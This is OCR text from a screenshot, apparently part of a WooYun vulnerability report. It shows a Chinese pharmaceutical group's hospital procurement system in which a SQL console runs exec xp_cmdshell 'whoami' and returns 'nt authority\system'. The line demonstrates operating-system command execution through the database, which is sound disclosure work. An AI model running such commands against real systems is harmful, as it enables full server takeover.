 州通医药集团
WN PHARMACEUTICAL GROUP
医院采购与物流管理信息系统
传递健康 创造价值
传递健康
创造价值
系统状态 系统配置 模块配置 主菜单 子菜单 SQL语句快速执行
exec xp_cmdshell 'whoami'
影响2行记录。
output
nt authority\system
理
理
化
组
www.wooyun.org